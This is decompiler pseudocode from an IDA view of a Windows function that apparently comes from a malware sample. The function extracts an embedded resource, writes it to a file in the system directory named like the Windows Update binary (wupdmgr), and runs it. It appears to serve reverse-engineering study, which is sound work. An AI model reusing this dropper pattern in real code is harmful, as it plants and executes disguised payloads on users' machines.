 IDA View-A Pseudocode-A Hex View-1
1 UINT sub_4011FC()
2 {
3 HANDLE hFile; // [esp+4h] [ebp-238h]
4 CHAR FileName[272]; // [esp+8h] [ebp-234h] BYREF
5 HRSRC hResInfo; // [esp+118h] [ebp-124h]
6 DWORD nNumberOfBytesToWrite; // [esp+11Ch] [ebp-120h]
7 CHAR Buffer[272]; // [esp+120h] [ebp-11Ch] BYREF
8 HMODULE hModule; // [esp+230h] [ebp-Ch]
9 LPCVOID lpBuffer; // [esp+234h] [ebp-8h]
10 DWORD NumberOfBytesWritten; // [esp+238h] [ebp-4h] BYREF
11
12 hModule = 0;
13 hResInfo = 0;
14 lpBuffer = 0;
15 NumberOfBytesWritten = 0;
16 nNumberOfBytesToWrite = 0;
17 memset(Buffer, 0, 270);
18 memset(FileName, 0, 270);
19 GetWindowsDirectoryA(Buffer, 0x10Eu);
20 snprintf(FileName, 0x10Eu, "%s%s", Buffer, aSystem32Wupdmg);
21 hModule = GetModuleHandleA(0);
22 hResInfo = FindResourceA(hModule, Name, Type);
23 lpBuffer = LoadResource(hModule, hResInfo);
24 nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
25 hFile = CreateFileA(FileName, 0x40000000u, 1u, 0, 2u, 0, 0);
26 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
27 CloseHandle(hFile);
28 return WinExec(FileName, 0);
29 }